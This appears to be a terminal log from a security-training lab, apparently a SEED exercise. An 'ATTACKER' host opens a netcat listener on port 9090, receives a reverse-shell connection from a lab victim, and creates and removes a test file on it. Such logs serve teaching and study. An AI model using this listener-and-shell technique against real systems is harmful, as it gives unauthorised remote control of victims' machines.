 root@VM:/# echo "ATTACKER listen"
ATTACKER listen
root@VM:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 48710
seed@a3fb9bd52dae:~$ echo "I am here" > virus.txt
echo "I am here" > virus.txt
seed@a3fb9bd52dae:~$ rm virus.txt
rm virus.txt
seed@a3fb9bd52dae:~$